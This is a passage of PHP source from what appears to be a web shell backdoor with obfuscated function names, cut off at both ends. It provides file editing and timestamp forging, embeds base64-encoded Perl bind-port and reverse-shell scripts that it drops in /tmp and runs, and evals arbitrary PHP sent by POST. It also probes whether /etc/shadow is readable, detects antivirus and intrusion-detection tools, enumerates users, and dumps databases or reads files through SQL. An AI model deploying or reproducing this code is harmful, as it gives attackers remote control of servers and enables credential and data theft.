\'Edit\', \'Chmod\', \'Rename\', \'Touch\');\r\n else\r\n $m = array(\'Chmod\', \'Rename\', \'Touch\');\r\n foreach($m as $v)\r\n echo \'<a href=# onclick="g(null,null,\\\'\' . urlencode($_POST[\'p1\']) . \'\\\',\\\'\'.strtolower($v).\'\\\')">\'.((strtolower($v)==@$_POST[\'p2\'])?\'<b>[ \'.$v.\' ]</b>\':$v).\'</a> \';\r\n echo \'<br><br>\';\r\n switch($_POST[\'p2\']) {\r\n case \'view\':\r\n echo \'<pre class=ml1>\';\r\n $fp = @fopen($_POST[\'p1\'], \'r\');\r\n if($fp) {\r\n while( !@feof($fp) )\r\n echo htmlspecialchars(@fread($fp, 1024));\r\n @fclose($fp);\r\n }\r\n echo \'</pre>\';\r\n break;\r\n case \'highlight\':\r\n if( @is_readable($_POST[\'p1\']) ) {\r\n echo \'<div class=ml1 style="background-color: #e1e1e1;color:black;">\';\r\n $code = @highlight_file($_POST[\'p1\'],true);\r\n echo str_replace(array(\'<span \',\'</span>\'), array(\'<font \',\'</font>\'),$code).\'</div>\';\r\n }\r\n break;\r\n case \'chmod\':\r\n if( !empty($_POST[\'p3\']) ) {\r\n $perms = 0;\r\n for($i=strlen($_POST[\'p3\'])-1;$i>=0;--$i)\r\n $perms += (int)$_POST[\'p3\'][$i]*pow(8, (strlen($_POST[\'p3\'])-$i-1));\r\n if(!@chmod($_POST[\'p1\'], $perms))\r\n echo \'Can\\\'t set permissions!<br><script>document.mf.p3.value="";</script>\';\r\n }\r\n clearstatcache();\r\n echo \'<script>p3_="";</script><form onsubmit="g(null,null,\\\'\' . urlencode($_POST[\'p1\']) . \'\\\',null,this.chmod.value);return false;"><input type=text name=chmod value="\'.substr(sprintf(\'%o\', fileperms($_POST[\'p1\'])),-4).\'"><input type=submit value=">>"></form>\';\r\n break;\r\n case \'edit\':\r\n if( !is_writable($_POST[\'p1\'])) {\r\n echo \'File isn\\\'t writeable\';\r\n break;\r\n }\r\n if( !empty($_POST[\'p3\']) ) {\r\n $time = @filemtime($_POST[\'p1\']);\r\n $_POST[\'p3\'] = substr($_POST[\'p3\'],1);\r\n $fp = @fopen($_POST[\'p1\'],"w");\r\n if($fp) {\r\n @fwrite($fp,$_POST[\'p3\']);\r\n @fclose($fp);\r\n echo \'Saved!<br><script>p3_="";</script>\';\r\n @touch($_POST[\'p1\'],$time,$time);\r\n }\r\n }\r\n echo \'<form onsubmit="g(null,null,\\\'\' . urlencode($_POST[\'p1\']) . \'\\\',null,\\\'1\\\'+this.text.value);return false;"><textarea name=text class=bigarea>\';\r\n $fp = @fopen($_POST[\'p1\'], \'r\');\r\n if($fp) {\r\n while( !@feof($fp) )\r\n echo htmlspecialchars(@fread($fp, 1024));\r\n @fclose($fp);\r\n }\r\n echo \'</textarea><input type=submit value=">>"></form>\';\r\n break;\r\n case \'hexdump\':\r\n $c = @file_get_contents($_POST[\'p1\']);\r\n $n = 0;\r\n $h = array(\'00000000<br>\',\'\',\'\');\r\n $len = strlen($c);\r\n for ($i=0; $i<$len; ++$i) {\r\n $h[1] .= sprintf(\'%02X\',ord($c[$i])).\' \';\r\n switch ( ord($c[$i]) ) {\r\n case 0: $h[2] .= \' \'; break;\r\n case 9: $h[2] .= \' \'; break;\r\n case 10: $h[2] .= \' \'; break;\r\n case 13: $h[2] .= \' \'; break;\r\n default: $h[2] .= $c[$i]; break;\r\n }\r\n $n++;\r\n if ($n == 32) {\r\n $n = 0;\r\n if ($i+1 < $len) {$h[0] .= sprintf(\'%08X\',$i+1).\'<br>\';}\r\n $h[1] .= \'<br>\';\r\n $h[2] .= "n";\r\n }\r\n }\r\n echo \'<table cellspacing=1 cellpadding=5 bgcolor=#222222><tr><td bgcolor=#333333><span style="font-weight: normal;"><pre>\'.$h[0].\'</pre></span></td><td bgcolor=#282828><pre>\'.$h[1].\'</pre></td><td bgcolor=#333333><pre>\'.htmlspecialchars($h[2]).\'</pre></td></tr></table>\';\r\n break;\r\n case \'rename\':\r\n if( !empty($_POST[\'p3\']) ) {\r\n if(!@rename($_POST[\'p1\'], $_POST[\'p3\']))\r\n echo \'Can\\\'t rename!<br>\';\r\n else\r\n die(\'<script>g(null,null,"\'.urlencode($_POST[\'p3\']).\'",null,"")</script>\');\r\n }\r\n echo \'<form onsubmit="g(null,null,\\\'\' . urlencode($_POST[\'p1\']) . \'\\\',null,this.name.value);return false;"><input type=text name=name value="\'.htmlspecialchars($_POST[\'p1\']).\'"><input type=submit value=">>"></form>\';\r\n break;\r\n case \'touch\':\r\n if( !empty($_POST[\'p3\']) ) {\r\n $time = strtotime($_POST[\'p3\']);\r\n if($time) {\r\n if(!touch($_POST[\'p1\'],$time,$time))\r\n echo \'Fail!\';\r\n else\r\n echo \'Touched!\';\r\n } else echo \'Bad time format!\';\r\n }\r\n clearstatcache();\r\n echo \'<script>p3_="";</script><form onsubmit="g(null,null,\\\'\' . urlencode($_POST[\'p1\']) . \'\\\',null,this.touch.value);return false;"><input type=text name=touch value="\'.date("Y-m-d H:i:s", @filemtime($_POST[\'p1\'])).\'"><input type=submit value=">>"></form>\';\r\n break;\r\n }\r\n echo \'</div>\';\r\n tAivxvnGFooter();\r\n} function actionNetwork() {\r\n tAivxvnGHeader();\r\n $back_connect_p="IyEvdXNyL2Jpbi9wZXJsDQp1c2UgU29ja2V0Ow0KJGlhZGRyPWluZXRfYXRvbigkQVJHVlswXSkgfHwgZGllKCJFcnJvcjogJCFcbiIpOw0KJHBhZGRyPXNvY2thZGRyX2luKCRBUkdWWzFdLCAkaWFkZHIpIHx8IGRpZSgiRXJyb3I6ICQhXG4iKTsNCiRwcm90bz1nZXRwcm90b2J5bmFtZSgndGNwJyk7DQpzb2NrZXQoU09DS0VULCBQRl9JTkVULCBTT0NLX1NUUkVBTSwgJHByb3RvKSB8fCBkaWUoIkVycm9yOiAkIVxuIik7DQpjb25uZWN0KFNPQ0tFVCwgJHBhZGRyKSB8fCBkaWUoIkVycm9yOiAkIVxuIik7DQpvcGVuKFNURElOLCAiPiZTT0NLRVQiKTsNCm9wZW4oU1RET1VULCAiPiZTT0NLRVQiKTsNCm9wZW4oU1RERVJSLCAiPiZTT0NLRVQiKTsNCnN5c3RlbSgnL2Jpbi9zaCAtaScpOw0KY2xvc2UoU1RESU4pOw0KY2xvc2UoU1RET1VUKTsNCmNsb3NlKFNUREVSUik7";\r\n $bind_port_p="IyEvdXNyL2Jpbi9wZXJsDQokU0hFTEw9Ii9iaW4vc2ggLWkiOw0KaWYgKEBBUkdWIDwgMSkgeyBleGl0KDEpOyB9DQp1c2UgU29ja2V0Ow0Kc29ja2V0KFMsJlBGX0lORVQsJlNPQ0tfU1RSRUFNLGdldHByb3RvYnluYW1lKCd0Y3AnKSkgfHwgZGllICJDYW50IGNyZWF0ZSBzb2NrZXRcbiI7DQpzZXRzb2Nrb3B0KFMsU09MX1NPQ0tFVCxTT19SRVVTRUFERFIsMSk7DQpiaW5kKFMsc29ja2FkZHJfaW4oJEFSR1ZbMF0sSU5BRERSX0FOWSkpIHx8IGRpZSAiQ2FudCBvcGVuIHBvcnRcbiI7DQpsaXN0ZW4oUywzKSB8fCBkaWUgIkNhbnQgbGlzdGVuIHBvcnRcbiI7DQp3aGlsZSgxKSB7DQoJYWNjZXB0KENPTk4sUyk7DQoJaWYoISgkcGlkPWZvcmspKSB7DQoJCWRpZSAiQ2Fubm90IGZvcmsiIGlmICghZGVmaW5lZCAkcGlkKTsNCgkJb3BlbiBTVERJTiwiPCZDT05OIjsNCgkJb3BlbiBTVERPVVQsIj4mQ09OTiI7DQoJCW9wZW4gU1RERVJSLCI+JkNPTk4iOw0KCQlleGVjICRTSEVMTCB8fCBkaWUgcHJpbnQgQ09OTiAiQ2FudCBleGVjdXRlICRTSEVMTFxuIjsNCgkJY2xvc2UgQ09OTjsNCgkJZXhpdCAwOw0KCX0NCn0=";\r\n echo "<h1>Network tools</h1><div class=content>\r\n\t<form name=\'nfp\' onSubmit=\\"g(null,null,\'bpp\',this.port.value);return false;\\">\r\n\t<span>Bind port to /bin/sh [perl]</span><br/>\r\n\tPort: <input type=\'text\' name=\'port\' value=\'31337\'> <input type=submit value=\'>>\'>\r\n\t</form>\r\n\t<form name=\'nfp\' onSubmit=\\"g(null,null,\'bcp\',this.server.value,this.port.value);return false;\\">\r\n\t<span>Back-connect [perl]</span><br/>\r\n\tServer: <input type=\'text\' name=\'server\' value=\'". $_SERVER[\'REMOTE_ADDR\'] ."\'> Port: <input type=\'text\' name=\'port\' value=\'31337\'> <input type=submit value=\'>>\'>\r\n\t</form><br>";\r\n if(isset($_POST[\'p1\'])) {\r\n function cf($f,$t) {\r\n $w = @fopen($f,"w") or @function_exists(\'file_put_contents\');\r\n if($w){\r\n @fwrite($w,@base64_decode($t));\r\n @fclose($w);\r\n }\r\n }\r\n if($_POST[\'p1\'] == \'bpp\') {\r\n cf("/tmp/bp.pl",$bind_port_p);\r\n $out = tAivxvnGEx("perl /tmp/bp.pl ".$_POST[\'p2\']." 1>/dev/null 2>&1 &");\r\n sleep(1);\r\n echo "<pre class=ml1>$outn".tAivxvnGEx("ps aux | grep bp.pl")."</pre>";\r\n unlink("/tmp/bp.pl");\r\n }\r\n if($_POST[\'p1\'] == \'bcp\') {\r\n cf("/tmp/bc.pl",$back_connect_p);\r\n $out = tAivxvnGEx("perl /tmp/bc.pl ".$_POST[\'p2\']." ".$_POST[\'p3\']." 1>/dev/null 2>&1 &");\r\n sleep(1);\r\n echo "<pre class=ml1>$outn".tAivxvnGEx("ps aux | grep bc.pl")."</pre>";\r\n unlink("/tmp/bc.pl");\r\n }\r\n }\r\n echo \'</div>\';\r\n tAivxvnGFooter();\r\n} function actionPhp() {\r\n if(isset($_POST[\'ajax\'])) {\r\n tAivxvnGsetcookie(md5($_SERVER[\'HTTP_HOST\']) . \'ajax\', true);\r\n ob_start();\r\n eval($_POST[\'p1\']);\r\n $temp = "document.getElementById(\'PhpOutput\').style.display=\'\';document.getElementById(\'PhpOutput\').innerHTML=\'" . addcslashes(htmlspecialchars(ob_get_clean()), "\\n\\r\\t\\\'\\0") . "\';\\n";\r\n echo strlen($temp), "\\n", $temp;\r\n exit;\r\n }\r\n if(empty($_POST[\'ajax\']) && !empty($_POST[\'p1\']))\r\n tAivxvnGsetcookie(md5($_SERVER[\'HTTP_HOST\']) . \'ajax\', 0);\r\n\r\n tAivxvnGHeader();\r\n if(isset($_POST[\'p2\']) && ($_POST[\'p2\'] == \'info\')) {\r\n echo \'<h1>PHP info</h1><div class=content><style>.p {color:#000;}</style>\';\r\n ob_start();\r\n phpinfo();\r\n $tmp = ob_get_clean();\r\n $tmp = preg_replace(array (\r\n \'!(body|a:\\w+|body, td, th, h1, h2) {.*}!msiU\',\r\n \'!td, th {(.*)}!msiU\',\r\n \'!<img[^>]+>!msiU\',\r\n ), array (\r\n \'\',\r\n \'.e, .v, .h, .h th {$1}\',\r\n \'\'\r\n ), $tmp);\r\n echo str_replace(\'<h1\',\'<h2\', $tmp) .\'</div><br>\';\r\n }\r\n echo \'<h1>Execution PHP-code</h1><div class=content><form name=pf method=post onsubmit="if(this.ajax.checked){a(\\\'Php\\\',null,this.code.value);}else{g(\\\'Php\\\',null,this.code.value,\\\'\\\');}return false;"><textarea name=code class=bigarea id=PhpCode>\'.(!empty($_POST[\'p1\'])?htmlspecialchars($_POST[\'p1\']):\'\').\'</textarea><input type=submit value=Eval style="margin-top:5px">\';\r\n echo \' <input type=checkbox name=ajax value=1 \'.($_COOKIE[md5($_SERVER[\'HTTP_HOST\']).\'ajax\']?\'checked\':\'\').\'> send using AJAX</form><pre id=PhpOutput style="\'.(empty($_POST[\'p1\'])?\'display:none;\':\'\').\'margin-top:5px;" class=ml1>\';\r\n if(!empty($_POST[\'p1\'])) {\r\n ob_start();\r\n eval($_POST[\'p1\']);\r\n echo htmlspecialchars(ob_get_clean());\r\n }\r\n echo \'</pre></div>\';\r\n tAivxvnGFooter();\r\n} function actionSecInfo() {\r\n tAivxvnGHeader();\r\n echo \'<h1>Server security information</h1><div class=content>\';\r\n function tAivxvnGSecParam($n, $v) {\r\n $v = trim($v);\r\n if($v) {\r\n echo \'<span>\' . $n . \': </span>\';\r\n if(strpos($v, "\\n") === false)\r\n echo $v . \'<br>\';\r\n else\r\n echo \'<pre class=ml1>\' . $v . \'</pre>\';\r\n }\r\n }\r\n\r\n tAivxvnGSecParam(\'Server software\', @getenv(\'SERVER_SOFTWARE\'));\r\n if(function_exists(\'apache_get_modules\'))\r\n tAivxvnGSecParam(\'Loaded Apache modules\', implode(\', \', apache_get_modules()));\r\n tAivxvnGSecParam(\'Disabled PHP Functions\', $GLOBALS[\'disable_functions\']?$GLOBALS[\'disable_functions\']:\'none\');\r\n tAivxvnGSecParam(\'Open base dir\', @ini_get(\'open_basedir\'));\r\n tAivxvnGSecParam(\'Safe mode exec dir\', @ini_get(\'safe_mode_exec_dir\'));\r\n tAivxvnGSecParam(\'Safe mode include dir\', @ini_get(\'safe_mode_include_dir\'));\r\n tAivxvnGSecParam(\'cURL support\', function_exists(\'curl_version\')?\'enabled\':\'no\');\r\n $temp=array();\r\n if(function_exists(\'mysql_get_client_info\'))\r\n $temp[] = "MySql (".mysql_get_client_info().")";\r\n if(function_exists(\'mssql_connect\'))\r\n $temp[] = "MSSQL";\r\n if(function_exists(\'pg_connect\'))\r\n $temp[] = "PostgreSQL";\r\n if(function_exists(\'oci_connect\'))\r\n $temp[] = "Oracle";\r\n tAivxvnGSecParam(\'Supported databases\', implode(\', \', $temp));\r\n echo \'<br>\';\r\n\r\n if($GLOBALS[\'os\'] == \'nix\') {\r\n tAivxvnGSecParam(\'Readable /etc/passwd\', @is_readable(\'/etc/passwd\')?"yes <a href=\'#\' onclick=\'g(\\"FilesTools\\", \\"/etc/\\", \\"passwd\\")\'>[view]</a>":\'no\');\r\n tAivxvnGSecParam(\'Readable /etc/shadow\', @is_readable(\'/etc/shadow\')?"yes <a href=\'#\' onclick=\'g(\\"FilesTools\\", \\"/etc/\\", \\"shadow\\")\'>[view]</a>":\'no\');\r\n tAivxvnGSecParam(\'OS version\', @file_get_contents(\'/proc/version\'));\r\n tAivxvnGSecParam(\'Distr name\', @file_get_contents(\'/etc/issue.net\'));\r\n if(!$GLOBALS[\'safe_mode\']) {\r\n $userful = array(\'gcc\',\'lcc\',\'cc\',\'ld\',\'make\',\'php\',\'perl\',\'python\',\'ruby\',\'tar\',\'gzip\',\'bzip\',\'bzip2\',\'nc\',\'locate\',\'suidperl\');\r\n $danger = array(\'kav\',\'nod32\',\'bdcored\',\'uvscan\',\'sav\',\'drwebd\',\'clamd\',\'rkhunter\',\'chkrootkit\',\'iptables\',\'ipfw\',\'tripwire\',\'shieldcc\',\'portsentry\',\'snort\',\'ossec\',\'lidsadm\',\'tcplodg\',\'sxid\',\'logcheck\',\'logwatch\',\'sysmask\',\'zmbscap\',\'sawmill\',\'wormscan\',\'ninja\');\r\n $downloaders = array(\'wget\',\'fetch\',\'lynx\',\'links\',\'curl\',\'get\',\'lwp-mirror\');\r\n echo \'<br>\';\r\n $temp=array();\r\n foreach ($userful as $item)\r\n if(tAivxvnGWhich($item))\r\n $temp[] = $item;\r\n tAivxvnGSecParam(\'Userful\', implode(\', \',$temp));\r\n $temp=array();\r\n foreach ($danger as $item)\r\n if(tAivxvnGWhich($item))\r\n $temp[] = $item;\r\n tAivxvnGSecParam(\'Danger\', implode(\', \',$temp));\r\n $temp=array();\r\n foreach ($downloaders as $item)\r\n if(tAivxvnGWhich($item))\r\n $temp[] = $item;\r\n tAivxvnGSecParam(\'Downloaders\', implode(\', \',$temp));\r\n echo \'<br/>\';\r\n tAivxvnGSecParam(\'HDD space\', tAivxvnGEx(\'df -h\'));\r\n tAivxvnGSecParam(\'Hosts\', @file_get_contents(\'/etc/hosts\'));\r\n echo \'<br/><span>posix_getpwuid ("Read" /etc/passwd)</span><table><form onsubmit=\\\'g(null,null,"5",this.param1.value,this.param2.value);return false;\\\'><tr><td>From</td><td><input type=text name=param1 value=0></td></tr><tr><td>To</td><td><input type=text name=param2 value=1000></td></tr></table><input type=submit value=">>"></form>\';\r\n if (isset ($_POST[\'p2\'], $_POST[\'p3\']) && is_numeric($_POST[\'p2\']) && is_numeric($_POST[\'p3\'])) {\r\n $temp = "";\r\n for(;$_POST[\'p2\'] <= $_POST[\'p3\'];$_POST[\'p2\']++) {\r\n $uid = @posix_getpwuid($_POST[\'p2\']);\r\n if ($uid)\r\n $temp .= join(\':\',$uid)."\\n";\r\n }\r\n echo \'<br/>\';\r\n tAivxvnGSecParam(\'Users\', $temp);\r\n }\r\n }\r\n } else {\r\n tAivxvnGSecParam(\'OS Version\',tAivxvnGEx(\'ver\'));\r\n tAivxvnGSecParam(\'Account Settings\',tAivxvnGEx(\'net accounts\'));\r\n tAivxvnGSecParam(\'User Accounts\',tAivxvnGEx(\'net user\'));\r\n }\r\n echo \'</div>\';\r\n tAivxvnGFooter();\r\n} function actionSql() {\r\n class DbClass {\r\n var $type;\r\n var $link;\r\n var $res;\r\n function DbClass($type)\t{\r\n $this->type = $type;\r\n }\r\n function connect($host, $user, $pass, $dbname){\r\n switch($this->type)\t{\r\n case \'mysql\':\r\n if( $this->link = @mysql_connect($host,$user,$pass,true) ) return true;\r\n break;\r\n case \'pgsql\':\r\n $host = explode(\':\', $host);\r\n if(!$host[1]) $host[1]=5432;\r\n if( $this->link = @pg_connect("host={$host[0]} port={$host[1]} user=$user password=$pass dbname=$dbname") ) return true;\r\n break;\r\n }\r\n return false;\r\n }\r\n function selectdb($db) {\r\n switch($this->type)\t{\r\n case \'mysql\':\r\n if (@mysql_select_db($db))return true;\r\n break;\r\n }\r\n return false;\r\n }\r\n function query($str) {\r\n switch($this->type) {\r\n case \'mysql\':\r\n return $this->res = @mysql_query($str);\r\n break;\r\n case \'pgsql\':\r\n return $this->res = @pg_query($this->link,$str);\r\n break;\r\n }\r\n return false;\r\n }\r\n function fetch() {\r\n $res = func_num_args()?func_get_arg(0):$this->res;\r\n switch($this->type)\t{\r\n case \'mysql\':\r\n return @mysql_fetch_assoc($res);\r\n break;\r\n case \'pgsql\':\r\n return @pg_fetch_assoc($res);\r\n break;\r\n }\r\n return false;\r\n }\r\n function listDbs() {\r\n switch($this->type)\t{\r\n case \'mysql\':\r\n return $this->query("SHOW databases");\r\n break;\r\n case \'pgsql\':\r\n return $this->res = $this->query("SELECT datname FROM pg_database WHERE datistemplate!=\'t\'");\r\n break;\r\n }\r\n return false;\r\n }\r\n function listTables() {\r\n switch($this->type)\t{\r\n case \'mysql\':\r\n return $this->res = $this->query(\'SHOW TABLES\');\r\n break;\r\n case \'pgsql\':\r\n return $this->res = $this->query("select table_name from information_schema.tables where table_schema != \'information_schema\' AND table_schema != \'pg_catalog\'");\r\n break;\r\n }\r\n return false;\r\n }\r\n function error() {\r\n switch($this->type)\t{\r\n case \'mysql\':\r\n return @mysql_error();\r\n break;\r\n case \'pgsql\':\r\n return @pg_last_error();\r\n break;\r\n }\r\n return false;\r\n }\r\n function setCharset($str) {\r\n switch($this->type)\t{\r\n case \'mysql\':\r\n if(function_exists(\'mysql_set_charset\'))\r\n return @mysql_set_charset($str, $this->link);\r\n else\r\n $this->query(\'SET CHARSET \'.$str);\r\n break;\r\n case \'pgsql\':\r\n return @pg_set_client_encoding($this->link, $str);\r\n break;\r\n }\r\n return false;\r\n }\r\n function loadFile($str) {\r\n switch($this->type)\t{\r\n case \'mysql\':\r\n return $this->fetch($this->query("SELECT LOAD_FILE(\'".addslashes($str)."\') as file"));\r\n break;\r\n case \'pgsql\':\r\n $this->query("CREATE TABLE tAivxvnG2(file text);COPY tAivxvnG2 FROM \'".addslashes($str)."\';select file from tAivxvnG2;");\r\n $r=array();\r\n while($i=$this->fetch())\r\n $r[] = $i[\'file\'];\r\n $this->query(\'drop table tAivxvnG2\');\r\n return array(\'file\'=>implode("\\n",$r));\r\n break;\r\n }\r\n return false;\r\n }\r\n function dump($table, $fp = false) {\r\n switch($this->type)\t{\r\n case \'mysql\':\r\n $res = $this->query(\'SHOW CREATE TABLE `\'.$table.\'`\');\r\n $create = mysql_fetch_array($res);\r\n $sql = $create[1].";\\n";\r\n if($fp) fwrite($fp, $sql); else echo($sql);\r\n $this->query(\'SELECT * FROM `\'.$table.\'`\');\r\n $i = 0;\r\n $head = true;\r\n while($item = $this->fetch()) {\r\n $sql = \'\';\r\n if($i % 1000 == 0) {\r\n $head = true;\r\n $sql = ";\\n\\n";\r\n }\r\n\r\n $columns = array();\r\n foreach($item as $k=>$v) {\r\n if($v === null)\r\n $item[$k] = "NULL";\r\n elseif(is_int($v))\r\n $item[$k] = $v;\r\n else\r\n $item[$k] = "\'".@mysql_real_escape_string($v)."\'";\r\n $columns[] = "`".$k."`";\r\n }\r\n if($head) {\r\n $sql .= \'INSERT INTO `\'.$table.\'` (\'.implode(", ", $columns).") VALUES \\n\\t(".implode(", ", $item).\')\';\r\n $head = false;\r\n } else\r\n $sql .= "\\n\\t,(".implode(", ", $item).\')\';\r\n if($fp) fwrite($fp, $sql); else echo($sql);\r\n $i++;\r\n }\r\n if(!$head)\r\n if($fp) fwrite($fp, ";\\n\\n"); else echo(";\\n\\n");\r\n break;\r\n case \'pgsql\':\r\n $this->query(\'SELECT * FROM \'.$table);\r\n while($item = $this->fetch()) {\r\n $columns = array();\r\n foreach($item as $k=>$v) {\r\n $item[$k] = "\'".addslashes($v)."\'";\r\n $columns[] = $k;\r\n }\r\n $sql = \'INSERT INTO \'.$table.\' (\'.implode(", ", $columns).\') VALUES (\'.implode(", ", $item).\');\'."\\n";\r\n if($fp) fwrite($fp, $sql); else echo($sql);\r\n }\r\n break;\r\n }\r\n return false;\r\n }\r\n };\r\n $db = new DbClass($_POST[\'type\']);\r\n if((@$_POST[\'p2\']==\'download\') && (@$_POST[\'p1\']!=\'select\')) {\r\n $db->connect($_POST[\'sql_host\'], $_POST[\'sql_login\'], $_POST[\'sql_pass\'], $_POST[\'sql_base\']);\r\n $db->selectdb($_POST[\'sql_base\']);\r\n switch($_POST[\'charset\']) {\r\n case "Windows-1251": $db->setCharset(\'cp1251\'); break;\r\n case "UTF-8": $db->setCharset(\'utf8\'); break;\r\n case "KOI8-R": $db->setCharset(\'koi8r\'); break;\r\n case "KOI8-U": $db->setCharset(\'koi8u\'); break;\r\n case "cp866": $db->setCharset(\'cp866\'); break;\r\n }\r\n if(empty($_POST[\'file\'])) {\r\n ob_start("ob_gzhandler", 4096);\r\n header("Content-Disposition: attachment; filename=dump.sql");\r\n header("Content-Type: text/plain");\r\n foreach($_POST[\'tbl\'] as $v)\r\n $db->dump($v);\r\n exit;\r\n } elseif($fp = @fopen($_POST[\'file\'], \'w\')) {\r\n foreach($_POST[\'tbl\'] as $v)\r\n $db->dump($v, $fp);\r\n fclose($fp);\r\n unset($_POST[\'p2\']);\r\n } else\r\n die(\'<script>alert("Error! Can\\\'t open file");window.history.back(-1)</script>\');\r\n }\r\n tAivxvnGHeader();\r\n echo "\r\n<h1>Sql browser</h1><div class=content>\r\n<form name=\'sf\' method=\'post\' onsubmit=\'fs(this);\'><table cellpadding=\'2\' cellspacing=\'0\'><tr>\r\n<td>Type</td><td>Host</td><td>Login</td><td>Password</td><td>Database</td><td></td></tr><tr>\r\n<input type=hidden name=ne value=\'\'><input type=hidden name=a value=Sql><input type=hidden name=p1 value=\'query\'><input type=hidden name=p2 value=\'\'><input type=hidden name=c value=\'". htmlspecialchars($GLOBALS[\'cwd\']) ."\'><input type=hidden name=charset value=\'". (isset($_POST[\'charset\'])?$_POST[\'charset\']:\'\') ."\'>\r\n<td><select name=\'type\'><option value=\'mysql\' ";\r\n if(@$_POST[\'type\']==\'mysql\')echo \'selected\';\r\n echo ">MySql</option><option value=\'pgsql\' ";\r\n if(@$_POST[\'type\']==\'pgsql\')echo \'selected\';\r\n echo ">PostgreSql</option></select></td>\r\n<td><input type=text name=sql_host value=\\"". (empty($_POST[\'sql_host\'])?\'localhost\':htmlspecialchars($_POST[\'sql_host\'])) ."\\"></td>\r\n<td><input type=text name=sql_login value=\\"". (empty($_POST[\'sql_login\'])?\'root\':htmlspecialchars($_POST[\'sql_login\'])) ."\\"></td>\r\n<td><input type=text name=sql_pass value=\\"". (empty($_POST[\'sql_pass\'])?\'\':htmlspecialchars($_POST[\'sql_pass\'])) ."\\"></td><td>";\r\n $tmp = "<input type=text name=sql_base value=\'\'>";\r\n if(isset($_POST[\'sql_host\'])){\r\n if($db->connect($_POST[\'sql_host\'], $_POST[\'sql_login\'], $_POST[\'sql_pass\'], $_POST[\'sql_base\'])) {\r\n switch($_POST[\'charset\']) {\r\n case "Windows-1251": $db->setCharset(\'cp1251\'); break;\r\n case "UTF-8": $db->setCharset(\'utf8\'); break;\r\n case "KOI8-R": $db->setCharset(\'koi8r\'); break;\r\n case "KOI8-U": $db->setCharset(\'koi8u\'); break;\r\n case "cp866": $db->setCharset(\'cp866\'); break;\r\n }\r\n $db->listDbs();\r\n echo "<select name=sql_base><option value=\'\'></option>";\r\n while($item = $db->fetch()) {\r\n list($key, $value) = each($item);\r\n echo \'<option value="\'.$value.\'" \'.($value==$_POST[\'sql_base\']?\'selected\':\'\').\'>\'.$value.\'</option>\';\r\n }\r\n echo \'</select>\';\r\n }\r\n else echo $tmp;\r\n }else\r\n echo $tmp;\r\n echo "</td>\r\n\t\t\t\t<td><input type=submit value=\'>>\' onclick=\'fs(d.sf);\'></td>\r\n <td><input type=checkbox name=sql_count value=\'on\'" . (empty($_POST[\'sql_count\'])?\'\':\' checked\') . "> count the number of rows</td>\r\n\t\t\t</tr>\r\n\t\t</table>\r\n\t\t<script>\r\n s_db=\'".@addslashes($_POST[\'sql_base\'])."\';\r\n function fs(f) {\r\n if(f.sql_base.value!=s_db) { f.onsubmit = function() {};\r\n if(f.p1) f.p1.value=\'\';\r\n if(f.p2) f.p2.value=\'\';\r\n if(f.p3) f.p3.value=\'\';\r\n }\r\n }\r\n\t\t\tfunction st(t,l) {\r\n\t\t\t\td.sf.p1.value = \'select\';\r\n\t\t\t\td.sf.p2.value = t;\r\n if(l && d.sf.p3) d.sf.p3.value = l;\r\n\t\t\t\td.sf.submit();\r\n\t\t\t}\r\n\t\t\tfunction is() {\r\n\t\t\t\tfor(i=0;i<d.sf.elements[\'tbl[]\'].length;++i)\r\n\t\t\t\t\td.sf.elements[\'tbl[]\'][i].checked = !d.sf.elements[\'tbl[]\'][i].checked;\r\n\t\t\t}\r\n\t\t</script>";\r\n if(isset($db) && $db->link){\r\n echo "<br/><table width=100% cellpadding=2 cellspacing=0>";\r\n if(!empty($_POST[\'sql_base\'])){\r\n $db->selectdb($_POST[\'sql_base\']);\r\n echo "<tr><td width=1 style=\'border-top:2px solid #666;\'><span>Tables:</span><br><br>";\r\n $tbls_res = $db->listTables();\r\n while($item = $db->fetch($tbls_res)) {\r\n list($key, $value) = each($item);\r\n if(!empty($_POST[\'sql_count\']))\r\n $n = $db->fetch($db->query(\'SELECT COUNT(*) as n FROM \'.$value.\'\'));\r\n $value = htmlspecialchars($value);\r\n echo "<nobr><input type=\'checkbox\' name=\'tbl[]\' value=\'".$value."\'> <a href=# onclick=\\"st(\'".$value."\',1)\\">".$value."</a>" . (empty($_POST[\'sql_count\'])?\' \':" <small>({$n[\'n\']})</small>") . "</nobr><br>";\r\n }\r\n echo "<input type=\'checkbox\' onclick=\'is();\'> <input type=button value=\'Dump\' onclick=\'document.sf.p2.value=\\"download\\";document.sf.submit();\'><br>File path:<input type=text name=file value=\'dump.sql\'></td><td style=\'border-top:2px solid #666;\'>";\r\n if(@$_POST[\'p1\'] == \'select\') {\r\n $_POST[\'p1\'] = \'query\';\r\n $_POST[\'p3\'] = $_POST[\'p3\']?$_POST[\'p3\']:1;\r\n $db->query(\'SELECT COUNT(*) as n FROM \' . $_POST[\'p2\']);\r\n $num = $db->fetch();\r\n $pages = ceil($num[\'n\'] / 30);\r\n echo "<script>d.sf.onsubmit=function(){st(\\"" . $_POST[\'p2\'] . "\\", d.sf.p3.value)}</script><span>".$_POST[\'p2\']."</span> ({$num[\'n\']} records) Page # <input type=text name=\'p3\' value=" . ((int)$_POST[\'p3\']) . ">";\r\n echo " of $pages";\r\n if($_POST[\'p3\'] > 1)\r\n echo " <a href=# onclick=\'st(\\"" . $_POST[\'p2\'] . \'", \' . ($_POST[\'p3\']-1) . ")\'>< Prev</a>";\r\n if($_POST[\'p3\'] < $pages)\r\n echo " <a href=# onclick=\'st(\\"" . $_POST[\'p2\'] . \'", \' . ($_POST[\'p3\']+1) . ")\'>Next ></a>";\r\n $_POST[\'p3\']--;\r\n if($_POST[\'type\']==\'pgsql\')\r\n $_POST[\'p2\'] = \'SELECT * FROM \'.$_POST[\'p2\'].\' LIMIT 30 OFFSET \'.($_POST[\'p3\']*30);\r\n else\r\n $_POST[\'p2\'] = \'SELECT * FROM `\'.$_POST[\'p2\'].\'` LIMIT \'.($_POST[\'p3\']*30).\',30\';\r\n echo "<br><br>";\r\n }\r\n if((@$_POST[\'p1\'] == \'query\') && !empty($_POST[\'p2\'])) {\r\n $db->query(@$_POST[\'p2\']);\r\n if($db->res !== false) {\r\n $title = false;\r\n echo \'<table width=100% cellspacing=1 cellpadding=2 class=main style="background-color:#292929">\';\r\n $line = 1;\r\n while($item = $db->fetch())\t{\r\n if(!$title)\t{\r\n echo \'<tr>\';\r\n foreach($item as $key => $value)\r\n echo \'<th>\'.$key.\'</th>\';\r\n reset($item);\r\n $title=true;\r\n echo \'</tr><tr>\';\r\n $line = 2;\r\n }\r\n echo \'<tr class="l\'.$line.\'">\';\r\n $line = $line==1?2:1;\r\n foreach($item as $key => $value) {\r\n if($value == 